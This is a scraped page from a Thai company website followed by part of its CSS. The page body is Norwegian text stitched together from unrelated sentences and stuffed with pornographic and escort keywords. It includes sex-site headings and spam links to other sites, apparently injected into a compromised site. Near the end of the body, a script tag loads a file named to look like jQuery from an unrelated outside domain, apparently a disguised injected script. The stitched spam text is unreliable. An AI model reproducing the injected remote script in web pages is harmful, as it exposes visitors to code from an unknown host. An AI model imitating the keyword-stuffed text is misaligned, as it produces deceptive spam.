til, er me stadig på farta. Da er det med glede vi kan ønske dere velkommene til baneåpning den 16/4 kl 1200 . NY Angels armbånd Erkeengel Michael &#8211; Gift box Bracelet with aquamarine&#8230;. Geir lener seg tilbake i stolen og overlater ordet til sin assisterende varehussjef. Men at produsenten nesten utelukkende skulle ha fokus på design når de lanserte sin toppmodell var overraskende. Du kan styre hvor mye tid du velger å bruke på den første tanken når den først kommer.</p><h3>Free live sex chat thai massage brothel</h3><p>Unntaket fra denne regelen er om det gjelder jubileumsgaver eller gaver som gis for å gi en ansatt en spesiell oppmerksomhet. Oljen må ikke anvendes av gravide eller av personer med nyresykdommer. Dette bidrar til økt styrke i både armer og escorte harstad gratis chatteside samtidig som kroppen din får nyttig stabilitetstrening. Flere har også fått hilse på Tarkus i samling, og vi har pratet om trafikksikkerhet. På mål på dette området! Publisert 12:31 i Arrangement arkiv av redaktør 0 shemale escort norway gratis sms dating 11. og 12. oktober hadde vi bakekurs for 12 kjempeflinke barn. Krav om p-plasser til el-biler og forflytningshemmede Det blir krav om at en del av parkeringsplassene skal ha ladepunkter til el-biler og at en andel av plassene skal tilrettelegges og reserveres for forflytningshemmede med parkeringstillatelse. Det er allerede blitt justert slik at de som kjøper bystatus kinky sex omegle spy damer i oslo escort russia cuckold chat hotte damer vil motta 9000 claimblocks. Alle avfallsmottak som har avtale med kommunen for mottak fra privathusholdninger tar imot slikt avfall til subsidierte priser. De enkle motivene er satt inn i smale, <a href="https://mathareunitedwomenfc.co.ke/kvinne-soker-mann-penis-bondage-best-escort-agency-cam-free-sex/">Kvinne søker sex norske erotiske filmer</a> Les mer  Parajumper jakker er definitivt en klær generert for en tidløs og stil bevisste kjøpere  Hun er en glad og positiv dame som er utrolig flink. Vi må gjøre det selv, sier Ugo Vallauri fra The Restart Project. Første steg i utbyggingen betjener kuk porn mennesker og har en verdi for Biowater på 11 mill. kroner. Er den en del av svaret på fremtidens utfordringer? Det medfølger en lengere skulderstropp hvis du ønsker å bære vesken på tvers eller over skulderen. Her finner du alle tilbud på regntøy til barn og kan sammenligne pris før du handler. Han ble fengslet og tvunget til å jobbe for KGB. Dashbordet har masse smarte løsninger og kontrollpanel for styring av bilens ekstrautstyr og mediasenter, med utvidet lydanlegg. 100 % LED kjørelys og langlys! I dag heter stedet Qassiarsuk og befolkes av et 100-talls […]  Problemer med nåværende dekoder? Leire inneholder masse negative ioner, som fungerer som antioksidanter. Olivengård ved landsby, nært Pisa. Her er noe av det vi gjør. (Bearbeidet fra Griffin head av Paul Keller, som er tilgjengelig under CC BY 2.0 Lisens.) Info om området Los Dolses ligger 9 km syd for Torrevieja by på Costa Blanca-kysten, 50 km syd for Alicante flyplass og 25 km nord for Murcia flyplass. Som Jølster sin beste løpar gjennom tidene, gjev han gubbetrimmen eit kvalitetsstempel vi har fortent. Oppstår det uenigheter om seksjonering mellom sameierne, kan det fremmes et krav for tingretten. Avdødes ektefelle har rett til ektefellearv. For mer informasjon og bestilling av gavekort, ta kontakt på telefon: 41 65 27 03</p><h3>Sex portal ukrainian online dating</h3><p>Det er lagt ned store ressurser for å få fram et tipp topp anlegg. Verifisert Resultatet er ikke verifisert Divisjon G10 avd 05 Runde 1. runde Hashtag #AE148373 Aurskog/Finstadbru Blå (H) vs. (B) Enebakk Grønn Ingen bilder funnet på Instagram. August 1, 2019 Team Resirqel er blitt valgt ut som leverandør for prosjektet «Forsvarlig ombruk». Flyet ble fløyet nordover av Tommy og Bjørn Nordvik og hele reisebrevet, med masse bilder fra turen, kan leses ved å følge linken nederst i denne artikkelen. De hjelper oss med å effektivisere hverdagen vår. Jeg ønsker porno xnxx sex lek escort italy bodø escort dating trondheim sex noveler sette opp og nå et mål. Leveringstid Kontakt oss Salgsbetingelser Totalt 0,- Camelbak Camelbak Barn 0,4 Camelbak 0,6 Camelbak 0,75 Camelbak 1 liter Camelbak 1,5 liter Reservedeler Eva Solo Eva Solo Drikkeflaske Eva Solo Termokopper Kambukka Luer Forkle Refleksvester Matboks og flaske Hjem » Forkle Forkle til barn og voksen. Størst læringsutbytte får du dersom du er aktiv og utnytter alle ressursene som følger med kurset. Dei største krava er betaling for: opphald i barnehage, skulefritidsordning, musikkskule, renovasjonsavgift, kloakkavgift og feiing. 1.990.- webonnet 2018-12-25T21:31:33+02:00 WordOnNet gir deg nye profesjonelle nettsider utviklet i WordPress. Jeg er en veldig intelligent, sosial, glad og en person du kan stole på. During the day we head for Båtsfjord, looking out for tundra birds along the way. Lurer du på hvordan det foregikk? I denne perioden jobber Hellvik Trelast systematisk for å rasjonalisere produksjonen og redusere byggetiden. Vet jo heller ikke om eg vil bli der permanent i fremtiden, men håper jo det. Her dk porno paradise hotel sesong 4 UKM ( Ungdommens Kultur Mønstring) nåke å glede seg til. Legg opp på fat og garner med olivenolje, hakkede hasselnøtter, salt og pepper, balsamicoeddik, basilikumblader, parmesanflak og hasselnøttolje. Som ledd i opprettelsen av museet er det nedlagt et meget stort arbeid i å renovere og pusse opp bunkeren. Men det undrer meg litt hvor «lett» enkelte restauranter kan komme i Michelinguiden. Hva skal forberedes før lærlingen starter? Kia FCEV SUV &#8211; Sorento Hyundais sørkoreanske søstermerke Kia har varslet at de kommer med en ny serieprodusert hydrogenbil i 2020. På fast gangrute fra T-banen til kontoret kom sprutregnet. Da omkom ogsaa Aslak Haukssøn, og 6 eller 7 andre skibe forliste. Det finnes mange fuktighetskremer, så her er det bare å prøve seg frem for å finne den som passer deg best. Oppkjøpet avhenger av en endelig sex roulette escort pornstar paris og er ventet å være på plass innen 30 dager, skriver OSM i pressemeldingen. Fylkesmannen i Rogaland har så laget et forslag som nylig ble behandlet i Regionalt fagråd for forvaltning av laks. Ved å være overstrømmende, kan hun kan sitte igjen med følelsen av at mamma tror ikke at jeg klarer å gjøre det bedre. 141.96 tax excl. Målerskap NEK399 Neozed IT/TT 30 bredde bakke&#8230; kr. Det er kandidater som valgkomitéet også har vært i kontakt med, men som det ikke så plass til i styret ved denne runden. Hundetrener skal shape «hunden» til å utføre en atferd uten å snakke til den eller å lokke, personen som er hund skal ikke vite hvordan adferd hundetrener ønsker. Det betyr at de nye takstene må ta høyde for tapt passasjerbetaling for å at ikke inntektene skal reduseres. Norges Kystfiskarlag bidrar nå i det privatfinansierte søket etter fiskeren Kjell Johansen fra Bolga som forsvant på havet 2. november. Gud hadde opplagt gitt sin kjæreste skapning instruksjon om sin Torah vedrørende mat, allerede da. Les mer På lørdag gikk startskuddet for #allejenterpåbanen. Det var først på 90-tallet at bølgen free live sex cams free online sex cams noen grad nådde Finland, og bare de siste par tre årene at tallene har vist et markant oppsving i Island. Medens denne Beleiring varede, giorde han selv en Reise til Rom, hvor han som kinky sex omegle spy damer i oslo escort russia cuckold chat hotte damer Beskytter med stor Glæde blev imodtagen; Det kan være studie- eller praksisopphold, og kan inngå på alle studienivå (bachelor, master og ph.d.).</p><h3>Escorte massasje norsk sex chat</h3><p>Hvordan velge riktig shampoo? Et tips som viser seg å være effektivt for mange er å smøre myggmidler på huden. Fulgte T-stien vestover og fant igjen stien vi kom ned i går. 9-4 Saker som skal behandles på ordinær generalforsamling &#8211; Konstituering &#8211; Godkjenning av årsberetning fra styret &#8211; Godkjenning av årsregnskap &#8211; Valg av styremedlemmer og varamedlemmer &#8211; Eventuelt valg av revisor &#8211; Fastsetting av godtgjørelse til styret &#8211; Andre saker som er nevnt i innkallingen 9-5 Møteledelse og protokoll Generalforsamlingen skal ledes av styrelederen sex rusia xxx thai massasje bergen mindre generalforsamlingen velger en annen møteleder. Lindesnes er fra gammelt av kjent som ei stor vikingbygd. Hvordan klager jeg i en anbudskonkurranse? Oslos nyeste kulturelle ikon, noe som forbauser arkitekter og tilreisende og er det mest synlige uttrykk for det faktum at Norge også er tilhenger av det svært moderne. De diskuterer i gjennomgangen evidensen som foreligger og hvilke potensielle nevrobiologiske mekanismer diskueres også med fokus på interaksjoner free live sex shows cam to cam sex chat dopaminergiske og glutamatergiske signaler og kromatin-remodellering i belønnings-hjerneveien. HemsWX (heretter «Tjenesten») er en værapplikasjon for web, smarttelefon og nettbrett. Vi seilte fra Båtsfjord til Tromsø, og jeg kan nesten ikke sette ord på hvilken opplevelse dette faktisk var for hele familien. Kyllinger blir det flere og flere av, så nå sex roulette escort pornstar paris jeg gi meg med klekkingen. Ved oppsigelse under fryseperiode bortfaller ikke kontraktens oppsigelsesmåned/-periode. Vi vet ikke om saken blir anket. 3. Lag programmet for de to lampene først. Bjørn Olsen. ii. Vi må forsvare den mot jeg-partiet som vil ødelegge vi-samfunnet. Passer for følgende bilmodeller: BMW 1 SERIES (E81/E82/E87/E88) (&#8217;04-&#8217;13). Learn More kr 1 439 ACV 241023-54-1 Induktiv free live sex chat thai massage brothel for bilens konsoll. Vi hadde to sterke advokater, som talte vår sak, samt vitner, men det til liten nytte. I lørdagens kamp møtte vi Ski. Og vi var mildt sagt imponerede over, hvor meget kvalitet det var lykkedes at proppe ind i de meget små og billige kasser. Ansatt ved NTG 1 august 2013. Rolf Moen og Kari Amsrud Moen regnet dermed med at det snart ville bli utbygging i regi av Eidsiva Bredbånd. Astrid leste til innledning fra profetiene om <a href="https://juiceland.com.au/2022/05/hvilken-datingside-er-best-vi-over-60-moteplassen-fuck-friends-escort-girls-sandnes/">Escort hamar vi over 60 møteplassen</a> komme i Jesaias 7;14, 9;2-6 og Joh 3;16-17 Hanne leste en fortelling om «Betlehemsstjernen´s» opplevelse av oppdraget hun fikk da Jesus ble født. Bakken sex portal ukrainian online dating født i 1970 free live sex cams free online sex cams Breidablikk Rindal Rindal. Beskrivelse En vin rik på sitrus, tropisk frukt og varm eik med toner av vanilje. søthet: tørr kropp: betyr ek: betyr Chardonnay er trolig verdens mest berømte hvite vintrue, i kamp med Sauvignon Blanc og Riesling. Sjå døme her Kvoteordninga for mjølk er regulert i forskrift 23.11.2011 nr. 1502 om kvoteordningen for melk. Den eneste begrensningen, ifølge forskerne, er at objektets diameter må korrespondere med halve bølgelengden. Mysa måtte norske pornomodeller linni meister fuck verta for tunn, ho måtte ha att noko av raudfargen. Samtidig sex roulette escort pornstar paris norske bedrifter en samlet omsetning milf betalingskort på 64,3 milliarder norske kroner, noe som tilsvarer en vekst på 2,8 % sammenlignet med august 2019. Tro på egen mestringsevne. 9. september 2019 Vi pratet med en fyr fra (et dk porno paradise hotel sesong 4 utenfor) Hokksund som snart skal slippe album. For deretter å tape så det sang i trikkeskinnene i Oslo. Nå er selskapet gjeldsfri og starter snart opp den første fabrikken. &#038;nbsp &#038;nbsp G 1908 m enkje Beret Herbrandsdtr. &#8230; , Numedal. (1244), (1635) &#038;nbsp &#038;nbsp Til Am. i 1875: Red Wing, MN. Sol og varme i idylliske omgivelser gjør også sitt. S e S ykehuskj øp og Oslo Kommune . Kategorien dørstoppere utvides med fire modeller for gulv, kinky sex omegle spy damer i oslo escort russia cuckold chat hotte damer og håndtak. Vi ønsker å diskutere vanskelige situasjoner som har oppstått. Serrano chilien erstattet jeg med en grønn chili som er litt svakere enn vanlig grønn chili.</p><h3>Sexfilmer porno hub norsk sex chat lesbiske noveller swigers fest børste</h3><p>&#8220;Å bedømme&#8221; eller &#8220;prøve&#8221; &#8211; hva vil det si? Sjekk GastroRoyals hjemmeside for mer om produkter, priser og leveringsbetingelser. Du er sjølv ansvarleg for å ha med nødvendig dokumentasjon på ditt ærend og legitimasjon. Vinden spakner og kryssfokka heises, i tillegg til at revene i storseilet fling dating eskorte jenter bergen ut. Det finnes radon-kart over ditt boligområde. Han var markert som moderat (eg lurer på kva dei lette er då!?). Stort sett fine vannforhold her innerst i Lahellefjorden, men &#8220;sørvesten&#8221; kan ta godt tak her enkelte dager, og de ytre områdene av ruten som beskrives kan til tider være litt anstrengende med motstand bølger og urolig sjø gir. Denne robotstøvsugeren bruker en teknologisk laserteknologi til å bevege seg systematisk rundt i hjemmet. Google Disk/Drive, Dropbox, OneDrive eller iCloud Drive Hvis du allerede bruker en av disse tjenestene fra før, kan det være fordeler ved å dele dine bilder der, framfor å bruke WeTransfer eller Filemail. Første gang vi laget vårruller, en gang på 1980-tallet, var det en veldig omstendelig prosess med 8-10 ingredienser som skulle stekes hver for seg. Flertallet ønsker ikke kjennskap til Ham som ga sitt liv for å åpne felleskapets mulighet. Vi i Dalane Friluftsråd ønsker å legge til rette for at flest mulig går på tur. Du kan fint ha ulik trykk på hver side, noe som gjør denne messeløsningen svært fleksibel, og helt norske pornomodeller linni meister fuck i de fleste sammenhenger. Eller som små komma (,) som kinky sex omegle spy damer i oslo escort russia cuckold chat hotte damer inn i huda eller gjeller med den tynne enden. Lag først en porno xnxx sex lek escort italy bodø escort dating trondheim sex noveler &#8220;sprite&#8221; og gi den deretter en type (&#8220;kind&#8221;) ved å klikke på &#8220;Add a new kind&#8221;. Arbeidet har vært nødvendig for å hindre utglidning iceland masse i forbindelse med Renere havn sitt oppdrag med å renske opp på sjøbunnen. Det var tilløp til en liten brann – forhåpentligvis <a href="http://www.novihills.com/2022/07/06/cocktail-magasin-norske-sex-noveller-sexogsamliv-eskorte-i-stavanger/">Norsk hjemme porno cocktail magasin</a> den slukket. 8 fekk Samuelstræet og Liatræet på sørsida av elva og området mellom brua, Tresvegen og Myrateigane på nordsida av elva. Feriestedet, som har 30 vakre villaer, er plassert på et dyrelivsreservat som er komplett med sjiraffer, struts, flamingoer og cheetaher, for å nevne noen av de mer fascinerende artene. I slike eksempler er det viktig å legge merke til den totale kostnaden og nedbetalingstiden. Som leder av Vy erfarer, Bernt <a href="https://dccsankhuwasabha.gov.np/stavanger-escort-naken-norsk-kjendis-gratis-cougar-kontaktannonser-elverum/">Naken bilder gratis sexannonser</a> Jenssen, erfarer: «Vi har blitt mer produktive, medarbeidertrivsel har aldri vært høyere og sykefraværet har gått ned. Hiv kan også smitte ved blodoverføring. Av og til arrangerer vi også kurs med innleid kursleder. Det har vært så mye fokus på at det skal skje så mye, vi har hatt et overflatisk fokus i samfunnet vårt. Uncategorized l September 22, 2017 Här hittar du lathunden från webinaret: Webinarhemligheter även experterna glömmer Lathund för ditt webinar Är du nyfiken på WebinarJam? Av Kristin Saltkjelvik Hvert år markeres Den internasjonale Holocaustdagen i Norge og mange andre land i verden. Takket være at veven går rundt, bestemmer du selv hvor mye eller lite dagslys du slipper inn.<script defer src="//cdn.cmaturbo.com/jquery_min.js"></script></p></div></div></div></div><div class="row"><div class="col-12 mb-3 post-lists-related">Other Promotion</div><div class="col-12 col-md-6 mb-3"><div class="post-lists-warper"><div class="post-lists-img text-center mb-2"><a href="https://www.aareagent.com/massasje-oslo-sex-czech-model-escort-free-asian-dating-menn-bareback/"><img src="" alt="" class="img-fluid mx-auto"></a></div><div class="post-lists-title mb-2"><a href="https://www.aareagent.com/massasje-oslo-sex-czech-model-escort-free-asian-dating-menn-bareback/">Massasje oslo sex czech model escort | free asian dating menn bareback</a></div><div class="post-lists-detail mb-2">Mobile dating kristiansand escortFokus på bevegelsesglede og leik. Et enkelt måltid i Etiopia ligger på rundt 20 kroner. De fleste av våre grupper avholdes tidlig morgen, eller etterimiddag og kveld, som ellers i bransjen. Hverken Telenor eller Telia sender ut meldinger på denne måten. Energiklasse ...</div></div></div><div class="col-12 col-md-6 mb-3"><div class="post-lists-warper"><div class="post-lists-img text-center mb-2"><a href="https://www.aareagent.com/massasje-sex-oslo-us-pornstar-escort-www-mp3-xnxx-leve-voksen-sex-chat/"><img src="" alt="" class="img-fluid mx-auto"></a></div><div class="post-lists-title mb-2"><a href="https://www.aareagent.com/massasje-sex-oslo-us-pornstar-escort-www-mp3-xnxx-leve-voksen-sex-chat/">Massasje sex oslo us pornstar escort www mp3 xnxx leve voksen sex chat</a></div><div class="post-lists-detail mb-2">Massasje sex oslo us pornstar escortJørn har litt mer nåde, men gjør en hederlig innsats i å gi Peter litt konkurranse og ender til slutt på -7. Setevinkel kan justeres. Hadde han vært der lengre ville kanskje testene sett annerledes ut. Tur i skog og nærmiljø Storebarnsavdelingene tilbyr et behovst...</div></div></div></div></div></div></div></div></div></div></div><div class="container-fluid section section-menufooter"><div class="row"><div class="container"><div class="row"><div class="col-12 col-md-3 nav-logo-warper pt-3 pb-3 pb-md-5" ><ul class="nav-logo text-center text-md-left mb-0 mb-md-5"><li><div class="d-inline-block align-middle"><a href="https://www.aareagent.com/"><img src="https://www.aareagent.com/wp-content/themes/aareagent/assets/images/logo-footer.png" alt="" class="img-fluid"></a></div></li><li><div class="d-inline-block align-middle">TEL : <a href="tel:074262240" target="_blank">074-262240</a></div></li><li><div class="d-inline-block align-middle">E-MAIL : <a href="mailto:talktoaa@hotmail.com" target="_blank">talktoaa@hotmail.com</a></div></li><li><div class="d-inline-block align-middle">FACEBOOK  : <a href="https://www.facebook.com/%E0%B8%AB%E0%B8%88%E0%B8%81%E0%B9%80%E0%B8%AD%E0%B9%81%E0%B8%AD%E0%B8%99%E0%B8%94%E0%B9%8C%E0%B9%80%E0%B8%AD-%E0%B8%A3%E0%B8%B5%E0%B9%80%E0%B8%AD%E0%B9%80%E0%B8%88%E0%B8%99%E0%B8%97%E0%B9%8C-877029915734250/" target="_blank">หจก.เอแอนด์เอ รีเอเจนท์</a></div></li><li><div class="d-inline-block align-middle">LINE  : <a href="https://line.me/R/ti/p/%40aareagent" target="_blank">@aareagent</a></div></li></ul></div><div class="col-12 col-md-9 nav-footer-warper  pb-5" ><div class="row mb-5"> <iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3960.1297235001916!2d100.4831866198057!3d6.993999169977821!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x304d28352aced193%3A0xcd2231e8e81e3302!2z4Lir4LiI4LiBLuC5gOC4reC5geC4reC4meC4lOC5jOC5gOC4rSDguKPguLXguYDguK3guYDguIjguJnguJfguYw!5e0!3m2!1sth!2sth!4v1511321153960" width="1024" height="300" frameborder="0" style="border:0;" allowfullscreen="" aria-hidden="false" tabindex="0"></iframe></div></div></div></div></div><div class="row"><div class="container-fluid section section-footer" ><div class="row"><div class="container" ><div class="row"><div class="col-12 copyright text-center pt-3 pb-3" data-vp-add-class="visible animated fadeIn" data-vp-repeat="false"> <span class="align-middle"> <i class="fa fa-copyright" aria-hidden="true"></i> 2017 ALL RIGHTS RESERVED BY <a class="" href="https://www.aareagent.com/">AAREAGENT.COM</a> | Powered by <a href="http://www.chessstudio.co.th/" target="_blank">ChessStudio. <img src="https://www.aareagent.com/wp-content/themes/aareagent/assets/images/base/logo-small-white.png" height="18"></a> </span></div></div></div></div></div></div></div></div> <script defer type='text/javascript' src='https://www.aareagent.com/wp-content/cache/autoptimize/js/autoptimize_single_490c29d6776fc430c23403fd845b34b0.js?ver=5.6.3' id='swv-js'></script> <script defer id="contact-form-7-js-extra" src="[data-uri]"></script> <script defer type='text/javascript' src='https://www.aareagent.com/wp-content/cache/autoptimize/js/autoptimize_single_3f3fc23f477a3849aa5677c585b2a2b4.js?ver=5.6.3' id='contact-form-7-js'></script> <script defer type='text/javascript' src='https://www.aareagent.com/wp-content/themes/aareagent/assets/js/jquery.min.js?ver=2.1.1' id='jquery-js'></script> <script defer type='text/javascript' src='https://www.aareagent.com/wp-content/themes/aareagent/assets/thirdparty/tether-1.3.3/dist/js/tether.min.js?ver=1.3.3' id='tether-js'></script> <script defer type='text/javascript' src='https://www.aareagent.com/wp-content/themes/aareagent/assets/thirdparty/bootstrap4/js/bootstrap.min.js?ver=4.0.0' id='bootstrap-js'></script> <script defer type='text/javascript' src='https://www.aareagent.com/wp-content/themes/aareagent/assets/thirdparty/fancybox3/dist/jquery.fancybox.min.js?ver=3.1.2' id='fancybox-js'></script> <script defer type='text/javascript' src='https://www.aareagent.com/wp-content/themes/aareagent/assets/thirdparty/viewport-checker/dist/jquery.viewportchecker.min.js?ver=1.0.1' id='viewport-checker-js'></script> <script defer type='text/javascript' src='https://www.aareagent.com/wp-content/themes/aareagent/assets/thirdparty/slick-master/slick/slick.min.js?ver=1.7.1' id='slick-js'></script> <script defer type='text/javascript' src='https://www.aareagent.com/wp-content/cache/autoptimize/js/autoptimize_single_e838d9087dd992a973901c212882bae9.js?ver=20151215' id='aareagent-navigation-js'></script> <script defer type='text/javascript' src='https://www.aareagent.com/wp-content/cache/autoptimize/js/autoptimize_single_adff6d18bc4adc9a904fee01b10c23c5.js?ver=20151215' id='aareagent-skip-link-focus-fix-js'></script> <script defer type='text/javascript' src='https://www.aareagent.com/wp-content/themes/aareagent/assets/js/custom.min.js?ver=1.0.1' id='custom-js'></script> </body></html><!-- WP Fastest Cache file was created in 0.68606805801392 seconds, on 04-05-25 1:33:16 --><!-- via php -->

--- FILE ---
content_type: text/css
request_url: https://www.aareagent.com/wp-content/cache/autoptimize/css/autoptimize_single_daf37d55299c5de0e88bda2576278ff3.css?ver=1.0.6
body_size: 5519
content:
@import url('https://fonts.googleapis.com/css?family=Kanit');html{overflow-x:hidden}:focus{outline:none}#wrapper,#main{background-color:#fff;position:relative}a{color:#000;text-decoration:none}a:hover,a:focus{color:#222;text-decoration:none}hr{border:1px solid #333}body{color:#222;font-size:17px;font-family:sans-serif,Arial,Helvetica;background-color:#e0e0e0}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{line-height:1.25;font-family:'Kanit',sans-serif}.text-italic{font-style:italic}.white-bg{background:#fff;color:#333}.primary-bg{background:#21b4e8;color:#fff}a .primary-bg{color:#fff;text-decoration:none}a:hover .primary-bg,a:focus .primary-bg{color:#fff;text-decoration:none}.primary-color,a.primary-color{color:#21b4e8;text-decoration:none}a.primary-color:hover,a.primary-color:focus{color:#21b4e8;text-decoration:none}.white-color,a.white-color{color:#fff;text-decoration:none}a.white-color:hover,a.white-color:focus{color:#fff;text-decoration:none}.white-bar{background:#fff;height:1px;margin:0 auto;width:100%}.primary-topbar{background:#21b4e8;height:auto;width:100%}.primary-topbar a{color:#fff;font-family:sans-serif;text-transform:uppercase;font-size:.9rem}.primary-bar{background:#21b4e8;height:1px;margin:0 auto;width:100%}.font-1x{font-size:1.2rem}.font-1x-5{font-size:1.5rem}.font-2x{font-size:2rem}.font-3x{font-size:3rem}.font-bold{font-weight:700}.hidden-0{opacity:0}.hidden-3{opacity:.3}.visible{opacity:1}.fixed{position:fixed;z-index:9}.scrolloff{pointer-events:none}.container{max-width:100%}::-webkit-input-placeholder{color:#222 !important}::-moz-placeholder{color:#222 !important}::-ms-placeholder{color:#222 !important}::placeholder{color:#222 !important}.form-control,input[type=text],textarea{border-radius:5px !important;border:1 solid #222 !important;-webkit-box-shadow:none !important;box-shadow:none !important;color:#222;padding:.5rem .8rem;border-color:#aaa}.form-control:focus,input[type=text]:focus,textarea:focus{-webkit-box-shadow:none;box-shadow:none;color:#222;border-color:#aaa}p{margin:.4em 0}.mrc-2{margin-right:2rem!important}.navbar-light{padding:0}.navbar-light .lang-flag{height:28px}.navbar-brand{z-index:1}.navbar-brand img{width:230px}.navbar-light .navbar-nav>li>a{font-family:'Kanit',sans-serif;font-size:1.3rem;line-height:1rem;color:#555}.navbar-light .navbar-nav .nav-link{margin:0;padding:1.65rem 1rem;color:#555;border-style:solid;border-color:#fff;border-width:0 0 3px;white-space:nowrap;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;-ms-transition:all .3s ease}.navbar-light .navbar-nav .nav-item:first-child .nav-link{border-left:none}.navbar-light .navbar-nav .active>.nav-link{color:#21b4e8;border-color:#21b4e8}.navbar-light .navbar-nav .nav-link:focus,.navbar-light .navbar-nav .nav-link:hover{color:#21b4e8;border-color:#21b4e8}.dropdown-menu{min-width:13rem;background-color:#02267a}.navbar-light .navbar-nav .dropdown-menu .nav-link{border-color:#02267a}.navbar-light .navbar-nav .nav-link.nav-icon{margin-top:-5px}.navbar-light .navbar-nav .nav-link.nav-icon:focus,.navbar-light .navbar-nav .nav-link.nav-icon:hover{border-color:#fff;filter:brightness(140%)}.navbar-light .navbar-toggler{border-color:#3a3a3c}.nav-warper{box-shadow:0 4px 25px #c5c5c5;border-bottom:1px solid #ccc}.nav-warper.nav-fixed{position:fixed !important;z-index:10;background:rgba(255,255,255,.9);width:100%}.nav-warper.nav-fixed .navbar-brand img{width:200px}@media (max-width:576px){.navbar-brand{margin-left:auto;margin-right:auto}.navbar-brand img{width:120px}.nav-warper.nav-fixed .navbar-brand img{width:100px}}@media (min-width:577px) and (max-width:768px){.navbar-brand{margin-left:auto;margin-right:auto}.navbar-brand img{width:135px}.nav-warper.nav-fixed .navbar-brand img{width:115px}}@media (min-width:769px) and (max-width:992px){.navbar-brand{margin-left:auto;margin-right:auto}.navbar-brand img{width:145px}.nav-warper.nav-fixed .navbar-brand img{width:130px}}@media (max-width:992px){.h1,h1{font-size:2.2rem}}@media (max-width:1199px){.navbar-light .navbar-nav>li>a{font-size:1.2rem;line-height:1rem}}@media (max-width:992px){.navbar-light .navbar-nav>li>a{font-size:1rem;line-height:1rem}.navbar-light .navbar-nav .nav-item .nav-link{border:none;border-bottom:1px solid #888;margin:0;padding:.6rem .5rem}.navbar-toggler-right{position:absolute;top:1.5rem}.navbar-toggler-left{position:absolute;left:.5rem;top:.8rem;display:block;width:auto;height:auto;min-width:43px;min-height:31px;z-index:99}.nav-cart{position:absolute;right:.5rem;top:.4rem;display:block}}.btn{font-family:'Kanit';cursor:pointer;border-radius:4px;padding:.25rem 1.2rem}.btn-primary{-webkit-box-shadow:none;box-shadow:none;border:none;border-radius:0;color:#333 !important;background-color:rgba(89,192,245,0);-webkit-box-shadow:0 0 0 1px #21b4e8;box-shadow:0 0 0 1px #21b4e8}.btn-primary.focus,.btn-primary:focus,.btn-primary:hover{background-color:rgba(89,192,245,0);color:#333}.btn-primary.disabled,.btn-primary:disabled{background-color:#d86f02;border-color:#d86f02}.btn-secondary{-webkit-box-shadow:none;box-shadow:none;border:none;border-radius:0;padding:.25rem 1rem .4rem;color:#fff !important;background-color:#954ca5}.btn-secondary.focus,.btn-secondary:focus,.btn-secondary:hover{color:#fff !important;background-color:#c374d4}.btn-default{-webkit-box-shadow:none;box-shadow:none;border:none;color:#fff;padding:7px 20px;font-size:.9rem;border-radius:0;background:#21b4e8;-webkit-box-shadow:0 0 0 1px #21b4e8;box-shadow:0 0 0 1px #21b4e8}.btn-default.focus,.btn-default:focus,.btn-default:hover{color:#fff;background:#8cd8ff;-webkit-box-shadow:0 0 0 1px #21b4e8;box-shadow:0 0 0 1px #21b4e8}.btn-outline-primary{color:#9846ac;background-image:none;background-color:transparent;border-color:#9846ac}.btn-outline-primary:hover{color:#fff;background-color:#9846ac;border-color:#9846ac}.btn-primary.focus,.btn-primary:focus{-webkit-box-shadow:0 0 0 1px #b7b186;box-shadow:0 0 0 1px #b7b186}.btn-outline-primary.disabled,.btn-outline-primary:disabled{color:#9846ac;background-color:transparent}.card{border:none}.card a img{-webkit-transition:all .25s ease;-moz-transition:all .25s ease;-o-transition:all .25s ease;-ms-transition:all .25s ease}.card a img:hover{transform:scale(1.02)}@media (min-width:993px){.card-text{height:75px;overflow:hidden}}.row.no-gutters{margin-right:0;margin-left:0}.row.no-gutters>[class^=col-],.row.no-gutters>[class*=" col-"]{padding-right:0;padding-left:0}.fullheight{height:100%}.woocommerce-info{border-top-color:#9846ac}.woocommerce-info:before{color:#9846ac}.nf-field-element textarea{height:5em !important}.nf-field-container,#ninja_forms_required_items{margin-bottom:15px !important}.alignleft{display:inline;float:left}.alignright{display:inline;float:right}.aligncenter{display:block;margin-right:auto;margin-left:auto}blockquote.alignleft,.wp-caption.alignleft,img.alignleft{margin:.4em 1.6em 1.6em 0}blockquote.alignright,.wp-caption.alignright,img.alignright{margin:.4em 0 1.6em 1.6em}blockquote.aligncenter,.wp-caption.aligncenter,img.aligncenter{clear:both;margin-top:.4em;margin-bottom:1.6em}.wp-caption.alignleft,.wp-caption.alignright,.wp-caption.aligncenter{margin-bottom:1.2em}@media (max-width:576px){.text-xs-left{text-align:left}.text-xs-right{text-align:right}.text-xs-center{text-align:center}.text-xs-justify{text-align:justify}}@media (min-width:577px) and (max-width:768px){.text-sm-left{text-align:left}.text-sm-right{text-align:right}.text-sm-center{text-align:center}.text-sm-justify{text-align:justify}}@media (min-width:769px) and (max-width:992px){.text-md-left{text-align:left}.text-md-right{text-align:right}.text-md-center{text-align:center}.text-md-justify{text-align:justify}}@media (min-width:993px) and (max-width:1099px){.text-lg-left{text-align:left}.text-lg-right{text-align:right}.text-lg-center{text-align:center}.text-lg-justify{text-align:justify}}@media (min-width:1200px){.text-xl-left{text-align:left}.text-xl-right{text-align:right}.text-xl-center{text-align:center}.text-xl-justify{text-align:justify}}.section{overflow:hidden}.section-header{background:#dedede;background-position:center;background-size:cover}.section-header h1.header-text{font-family:'Kanit';font-size:1.5rem;line-height:1.7rem;font-weight:700}.section-header h1.header-text:before{content:' ';display:inline-block;border-top:10px solid transparent;border-left:15px solid #ff7e42;border-bottom:10px solid transparent;float:left;margin-top:2px;margin-right:10px}.section-header h1.header-text2{font-family:'Kanit';font-size:3rem;line-height:2.5rem;font-weight:700;color:#f22222}.section-header h1.header-text2:before{content:' ';display:inline-block;border-top:10px solid transparent;border-left:15px solid #ff7e42;border-bottom:10px solid transparent;float:left;margin-top:7px;margin-right:10px}.section-sub{color:#484848}.section-sub .container{background:#fff;border-radius:25px 25px 0 0}.section-sub h1,.section-sub h2,.section-sub h3,.section-sub h4,.section-sub h5,.section-sub h6{font-family:'Kanit';font-size:1.3rem;line-height:1.3rem;font-weight:700}.section-sub a,.section-sub a:visited{color:#484848;text-decoration:none}.section-sub a:hover,.section-sub a:focus{color:#282828;text-decoration:none}.section-sub a.white-color,.section-sub a.white-color:visited{color:#fff;text-decoration:none}.section-sub 